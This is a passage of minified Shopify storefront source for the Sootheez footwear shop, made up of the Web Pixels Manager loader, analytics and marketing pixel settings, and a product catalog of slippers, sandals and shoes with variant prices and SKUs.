/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24750882915,storefrontBaseUrl: "https://sootheez.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1277919331","configuration":"{\"shopId\": \"24750882915\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"970391651","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"689a1c8bcfa3b70cffc66d7d\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"709132387","configuration":"{\"myshopifyDomain\":\"brayanna.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"323092579","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GQJGQM0CHN\\\",\\\"google_tag_ids\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\",\\\"GT-TW5MR97\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/VkmfCKO5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/CeT5CKa5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7HvvCJ25kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/NoVMCKG3kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/hPlxCJ63kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7ZHPCKm5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/tUaVCKC5kKMDELvzlcMB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"317096035","configuration":"{\"pixelCode\":\"C0US59BMNKV9HR4I062G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140116067","configuration":"{\"pixel_id\":\"639138631687122\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43581539","configuration":"{\"tagID\":\"2614423325475\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sootheez","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"brayanna.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sootheez.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sootheez.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24750882915","storefrontBaseUrl":"https:\/\/sootheez.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"171282661475\",\"title\":\"Sootheez Footwear\",\"productVariants\":[{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Premium Sootheez Comfy Slippers\",\"vendor\":\"Sootheez\",\"id\":\"4690987122787\",\"untranslatedTitle\":\"Premium Sootheez Comfy Slippers\",\"url\":\"\/products\/pillow-slippers\",\"type\":\"Slippers\"},\"id\":\"39748380393571\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171\"},\"sku\":\"MG710khaki36\/37-1pair\",\"title\":\"W 5.5-7 \/ KHAKI\",\"untranslatedTitle\":\"W 5.5-7 \/ KHAKI\"},{\"price\":{\"amount\":39.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Soothez Premium Flip Flops\",\"vendor\":\"Sootheez\",\"id\":\"7797925740643\",\"untranslatedTitle\":\"Soothez Premium Flip Flops\",\"url\":\"\/products\/premium-arch-support-flip-flops\",\"type\":\"\"},\"id\":\"43372325011555\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/files\/CH1.png?v=1767412566\"},\"sku\":\"FZ2500812-36\/37-black\",\"title\":\"Black \/ Women 5.5 | Men 4\",\"untranslatedTitle\":\"Black \/ Women 5.5 | Men 4\"},{\"price\":{\"amount\":59.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sootheez Premium Healthy Clogs\",\"vendor\":\"Sootheez\",\"id\":\"7736809980003\",\"untranslatedTitle\":\"Sootheez Premium Healthy Clogs\",\"url\":\"\/products\/clogs\",\"type\":\"Shoes\"},\"id\":\"43184487301219\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840\"},\"sku\":\"FZ2500305-Black-36\",\"title\":\"Black \/ Women 6 | Men 4\",\"untranslatedTitle\":\"Black \/ Women 6 | Men 4\"},{\"price\":{\"amount\":68.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Premium Women's Fleece Loafers\",\"vendor\":\"Sootheez\",\"id\":\"6873935642723\",\"untranslatedTitle\":\"Premium Women's Fleece Loafers\",\"url\":\"\/products\/womens-fleece-cotton-shoes\",\"type\":\"Shoes\"},\"id\":\"40194460614755\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/products\/brown.jpg?v=1739142452\"},\"sku\":\"fleece-cotton-shoes-size6-brown\",\"title\":\"6 \/ BROWN\",\"untranslatedTitle\":\"6 \/ BROWN\"},{\"price\":{\"amount\":49.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Premium Adjustable Sootheez Sandals\",\"vendor\":\"Sootheez\",\"id\":\"6705631330403\",\"untranslatedTitle\":\"Premium Adjustable Sootheez Sandals\",\"url\":\"\/products\/adjustable-sootheez-sandals\",\"type\":\"Shoes\"},\"id\":\"39752214249571\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792\"},\"sku\":\"FZ2200665khaki35\/36-1pair\",\"title\":\"Women 5-6 \/ KHAKI\",\"untranslatedTitle\":\"Women 5-6 \/ KHAKI\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Barefoot Pro® (unisex)\",\"vendor\":\"Sootheez\",\"id\":\"7727444394083\",\"untranslatedTitle\":\"Barefoot Pro® (unisex)\",\"url\":\"\/products\/barefoot-freedom\",\"type\":\"Shoes\"},\"id\":\"43154549506147\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/files\/9.jpg?v=1739468129\"},\"sku\":\"WP2410-Size.36-color.White\",\"title\":\"White \/ Women 6-6.5\",\"untranslatedTitle\":\"White \/ Women 6-6.5\"},{\"price\":{\"amount\":79.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Premium Sootheez™️ Comfy Slides\",\"vendor\":\"Sootheez\",\"id\":\"7136083116131\",\"untranslatedTitle\":\"Premium Sootheez™️ Comfy Slides\",\"url\":\"\/products\/slippers-for-women-and-men\",\"type\":\"Slippers\"},\"id\":\"41119243075683\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/files\/035_6574c490-783e-4b8b-8565-772102ca4dbc.jpg?v=1704389278\"},\"sku\":\"MG713NewSootheez.35\/36.Khaki\",\"title\":\"W 5.5-6 \/ Khaki\",\"untranslatedTitle\":\"W 5.5-6 \/ Khaki\"},{\"price\":{\"amount\":59.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Premium Women's Healthy Sneakers\",\"vendor\":\"Sootheez\",\"id\":\"7840921976931\",\"untranslatedTitle\":\"Premium Women's Healthy Sneakers\",\"url\":\"\/products\/sneakers\",\"type\":\"Sneaker\"},\"id\":\"43538174705763\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/files\/31.png?v=1753113262\"},\"sku\":\"FZ2501210-36-total.black\",\"title\":\"6 \/ Black\",\"untranslatedTitle\":\"6 \/ Black\"},{\"price\":{\"amount\":59.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Arch Support Flip Flops - BOGO\",\"vendor\":\"Sootheez\",\"id\":\"7939469770851\",\"untranslatedTitle\":\"Arch Support Flip Flops - BOGO\",\"url\":\"\/products\/flip-flops-bogo\",\"type\":\"\"},\"id\":\"43892356120675\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/files\/black_f5843e9c-47fb-46f1-82a1-d9b0d307d954.jpg?v=1767400036\"},\"sku\":\"FZ2500812-36\/37-black\",\"title\":\"Women 5.5 - Men 4 \/ Black\",\"untranslatedTitle\":\"Women 5.5 - Men 4 \/ Black\"},{\"price\":{\"amount\":59.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sootheez FlexSlip Relief Sneaker\",\"vendor\":\"Sootheez\",\"id\":\"7925333885027\",\"untranslatedTitle\":\"Sootheez FlexSlip Relief Sneaker\",\"url\":\"\/products\/flexslip-relief-sneaker\",\"type\":\"\"},\"id\":\"43846077972579\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/files\/black_08f3e0a3-ff02-4b62-ae5b-df42fed4f638.jpg?v=1764029080\"},\"sku\":\"FZ2502220-36-black\",\"title\":\"Black \/ Women 6 \/ Men 5\",\"untranslatedTitle\":\"Black \/ Women 6 \/ Men 5\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4690987122787,"gid":"gid:\/\/shopify\/Product\/4690987122787","vendor":"Sootheez","type":"Slippers","handle":"pillow-slippers","variants":[{"id":39748380393571,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ KHAKI","public_title":"W 5.5-7 \/ KHAKI","sku":"MG710khaki36\/37-1pair"},{"id":33000308801635,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ BLACK","public_title":"W 5.5-7 \/ BLACK","sku":"MG710black36\/37-1pair"},{"id":33000308834403,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ ORANGE","public_title":"W 5.5-7 \/ ORANGE","sku":"MG710orange36\/37-1pair"},{"id":33000308867171,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ YELLOW","public_title":"W 5.5-7 \/ YELLOW","sku":"MG710yellow36\/37-1pair"},{"id":33000308899939,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ PINK","public_title":"W 5.5-7 \/ PINK","sku":"MG710pink36\/37-1pair"},{"id":39752044052579,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ BLUE","public_title":"W 5.5-7 \/ BLUE","sku":"MG710blue36\/37-1pair"},{"id":39748380426339,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ KHAKI","public_title":"W 7.5-8.5 \/ KHAKI","sku":"MG710khaki38\/39-1pair"},{"id":33000308932707,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ BLACK","public_title":"W 7.5-8.5 \/ BLACK","sku":"MG710black38\/39-1pair"},{"id":33000308965475,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ ORANGE","public_title":"W 7.5-8.5 \/ ORANGE","sku":"MG710orange38\/39-1pair"},{"id":33000308998243,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ YELLOW","public_title":"W 7.5-8.5 \/ YELLOW","sku":"MG710yellow38\/39-1pair"},{"id":33000309031011,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ PINK","public_title":"W 7.5-8.5 \/ PINK","sku":"MG710pink38\/39-1pair"},{"id":39752044085347,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ BLUE","public_title":"W 7.5-8.5 \/ BLUE","sku":"MG710blue38\/39-1pair"},{"id":39748380459107,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ KHAKI","public_title":"W 9-10 \/ KHAKI","sku":"MG710khaki40\/41-1pair"},{"id":33000309063779,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ BLACK","public_title":"W 9-10 \/ BLACK","sku":"MG710black40\/41-1pair"},{"id":33000309096547,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ ORANGE","public_title":"W 9-10 \/ ORANGE","sku":"MG710orange40\/41-1pair"},{"id":33000309129315,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ YELLOW","public_title":"W 9-10 \/ YELLOW","sku":"MG710yellow40\/41-1pair"},{"id":33000309162083,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ PINK","public_title":"W 9-10 \/ PINK","sku":"MG710pink40\/41-1pair"},{"id":39752044118115,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ BLUE","public_title":"W 9-10 \/ BLUE","sku":"MG710blue40\/41-1pair"},{"id":39748380491875,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ KHAKI","public_title":"W 10.5-11 \/ KHAKI","sku":"MG710khaki42\/43-1pair"},{"id":33000309194851,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ BLACK","public_title":"W 10.5-11 \/ BLACK","sku":"MG710black42\/43-1pair"},{"id":33000309227619,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ ORANGE","public_title":"W 10.5-11 \/ ORANGE","sku":"MG710orange42\/43-1pair"},{"id":33000309260387,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ YELLOW","public_title":"W 10.5-11 \/ YELLOW","sku":"MG710yellow42\/43-1pair"},{"id":33000309293155,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ PINK","public_title":"W 10.5-11 \/ PINK","sku":"MG710pink42\/43-1pair"},{"id":39752044150883,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ BLUE","public_title":"W 10.5-11 \/ BLUE","sku":"MG710blue42\/43-1pair"},{"id":39748380524643,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ KHAKI","public_title":"W 11.5-12 \/ KHAKI","sku":"MG710khaki44\/45-1pair"},{"id":33000309325923,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ BLACK","public_title":"W 11.5-12 \/ BLACK","sku":"MG710black44\/45-1pair"},{"id":33000309358691,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ ORANGE","public_title":"W 11.5-12 \/ ORANGE","sku":"MG710orange44\/45-1pair"},{"id":33000309424227,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ YELLOW","public_title":"W 11.5-12 \/ YELLOW","sku":"MG710yellow44\/45-1pair"},{"id":33000309456995,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ PINK","public_title":"W 11.5-12 \/ PINK","sku":"MG710pink44\/45-1pair"},{"id":39752044183651,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ BLUE","public_title":"W 11.5-12 \/ BLUE","sku":"MG710blue44\/45-1pair"},{"id":41087317639267,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ KHAKI","public_title":"M 7.0-8 \/ KHAKI","sku":"MG710khaki40\/41-1pair"},{"id":41087319507043,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ BLACK","public_title":"M 7.0-8 \/ BLACK","sku":"MG710black40\/41-1pair"},{"id":41087321243747,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ ORANGE","public_title":"M 7.0-8 \/ ORANGE","sku":"MG710orange40\/41-1pair"},{"id":41087322226787,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ YELLOW","public_title":"M 7.0-8 \/ YELLOW","sku":"MG710yellow40\/41-1pair"},{"id":41087323603043,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ PINK","public_title":"M 7.0-8 \/ PINK","sku":"MG710pink40\/41-1pair"},{"id":41087340052579,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ KHAKI","public_title":"M 8.5-9.5 \/ KHAKI","sku":"MG710khaki42\/43-1pair"},{"id":41087342116963,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ BLACK","public_title":"M 8.5-9.5 \/ BLACK","sku":"MG710black42\/43-1pair"},{"id":41087342936163,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ ORANGE","public_title":"M 8.5-9.5 \/ ORANGE","sku":"MG710orange42\/43-1pair"},{"id":41087344574563,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ YELLOW","public_title":"M 8.5-9.5 \/ YELLOW","sku":"MG710yellow42\/43-1pair"},{"id":41087345328227,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ PINK","public_title":"M 8.5-9.5 \/ PINK","sku":"MG710pink42\/43-1pair"},{"id":41087325175907,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ BLUE","public_title":"M 8.5-9.5 \/ BLUE","sku":"MG710blue42\/43-1pair"},{"id":41087365283939,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ KHAKI","public_title":"M 10.5-11 \/ KHAKI","sku":"MG710khaki44\/45-1pair"},{"id":41087365644387,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ BLACK","public_title":"M 10.5-11 \/ BLACK","sku":"MG710black44\/45-1pair"},{"id":41087365939299,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ ORANGE","public_title":"M 10.5-11 \/ ORANGE","sku":"MG710orange44\/45-1pair"},{"id":41087366266979,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ YELLOW","public_title":"M 10.5-11 \/ YELLOW","sku":"MG710yellow44\/45-1pair"},{"id":41087367086179,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ PINK","public_title":"M 10.5-11 \/ PINK","sku":"MG710pink44\/45-1pair"},{"id":41087346376803,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ BLUE","public_title":"M 10.5-11 \/ BLUE","sku":"MG710blue44\/45-1pair"}],"remote":false},{"id":7797925740643,"gid":"gid:\/\/shopify\/Product\/7797925740643","vendor":"Sootheez","type":"","handle":"premium-arch-support-flip-flops","variants":[{"id":43372325011555,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 5.5 | Men 4","public_title":"Black \/ Women 5.5 | Men 4","sku":"FZ2500812-36\/37-black"},{"id":43372325044323,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 6 | Men 4.5","public_title":"Black \/ Women 6 | Men 4.5","sku":"FZ2500812-36\/37-black"},{"id":43372325077091,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 6.5 | Men 5","public_title":"Black \/ Women 6.5 | Men 5","sku":"FZ2500812-36\/37-black"},{"id":43372325109859,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 7 | Men 5.5","public_title":"Black \/ Women 7 | Men 5.5","sku":"FZ2500812-38\/39-black"},{"id":43372325142627,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 7.5 | Men 6","public_title":"Black \/ Women 7.5 | Men 6","sku":"FZ2500812-38\/39-black"},{"id":43372325175395,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 8 | Men 6.5","public_title":"Black \/ Women 8 | Men 6.5","sku":"FZ2500812-38\/39-black"},{"id":43372325208163,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 8.5 | Men 7","public_title":"Black \/ Women 8.5 | Men 7","sku":"FZ2500812-40\/41-black"},{"id":43372325240931,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 9 | Men 7.5","public_title":"Black \/ Women 9 | Men 7.5","sku":"FZ2500812-40\/41-black"},{"id":43372325273699,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 9.5 | Men 8","public_title":"Black \/ Women 9.5 | Men 8","sku":"FZ2500812-42\/43-black"},{"id":43372325306467,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 10 | Men 8.5","public_title":"Black \/ Women 10 | Men 8.5","sku":"FZ2500812-42\/43-black"},{"id":43372325339235,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 10.5 | Men 9","public_title":"Black \/ Women 10.5 | Men 9","sku":"FZ2500812-42\/43-black"},{"id":43522482241635,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 11 | Men 9.5","public_title":"Black \/ Women 11 | Men 9.5","sku":"FZ2500812-42\/43-black"},{"id":43522482339939,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 11.5 | Men 10","public_title":"Black \/ Women 11.5 | Men 10","sku":"FZ2500812-44\/45-black"},{"id":43522482438243,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 12 | Men 10.5","public_title":"Black \/ Women 12 | Men 10.5","sku":"FZ2500812-44\/45-black"},{"id":43864675844195,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 12.5 | Men 11","public_title":"Black \/ Women 12.5 | Men 11","sku":"FZ2500812-44\/45-black"},{"id":43864675942499,"price":3998,"name":"Soothez Premium Flip Flops - Black \/ Women 13 | Men 11.5","public_title":"Black \/ Women 13 | Men 11.5","sku":"FZ2500812-44\/45-black"},{"id":43372325372003,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 5.5 | Men 4","public_title":"Beige \/ Women 5.5 | Men 4","sku":"FZ2500812-36\/37-beige"},{"id":43372325404771,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 6 | Men 4.5","public_title":"Beige \/ Women 6 | Men 4.5","sku":"FZ2500812-36\/37-beige"},{"id":43372325437539,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 6.5 | Men 5","public_title":"Beige \/ Women 6.5 | Men 5","sku":"FZ2500812-36\/37-beige"},{"id":43372325470307,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 7 | Men 5.5","public_title":"Beige \/ Women 7 | Men 5.5","sku":"FZ2500812-38\/39-beige"},{"id":43372325503075,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 7.5 | Men 6","public_title":"Beige \/ Women 7.5 | Men 6","sku":"FZ2500812-38\/39-beige"},{"id":43372325535843,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 8 | Men 6.5","public_title":"Beige \/ Women 8 | Men 6.5","sku":"FZ2500812-38\/39-beige"},{"id":43372325568611,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 8.5 | Men 7","public_title":"Beige \/ Women 8.5 | Men 7","sku":"FZ2500812-40\/41-beige"},{"id":43372325601379,"price":3998,"name":"Soothez Premium Flip Flops - Beige \/ Women 9 